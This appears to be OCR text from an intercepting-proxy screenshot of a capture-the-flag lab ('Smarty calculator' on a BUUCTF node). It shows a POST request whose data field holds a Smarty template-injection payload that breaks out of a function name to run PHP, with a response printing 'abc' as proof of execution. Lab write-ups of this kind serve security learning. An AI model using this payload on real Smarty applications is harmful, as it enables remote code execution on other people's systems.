 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13b47e47-1b5a-439d-b6d7-36adb25612f4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://13b47e47-1b5a-439d-b6d7-36adb25612f4.node5.buuoj.cn:81
0 Connection: keep-alive
1 Referer:
http://13b47e47-1b5a-439d-b6d7-36adb25612f4.node5.buuoj.cn:81/
2 Cookie: login=1
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5 Pragma: no-cache
6 Cache-Control: no-cache
7
8 data={function+name='rce(){};echo
"abc";function+%0A%0A%0A'}{/function}
9
0
1
2
这里代码被执行
响应
美化 Raw Hex 页面渲染 \n
6 Connection: keep-alive
7 X-Powered-By: PHP/7.3.15
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
Smarty calculator
</title>
16 </head>
17 <body background="img/1.jpg">
18 <div align="center">
19 <h1>
Smarty calculator
</h1>
20 </div>
21 <div style="width:100%;text-align:center">
22 <form action="" method="POST">
23 <input type="text" style="width:150px;height:30px
" name="data" placeholder=" □□□□□□□" value="
">
24 <br>
25 <input type="submit" value="Submit">
26 </form>
27 </div>
28 </body>
29 </html>
30 <div style='width:100%;text-align:center'>
<h5>
Only smarty people can use calculators:<h5>
<br>
abc
31
32
33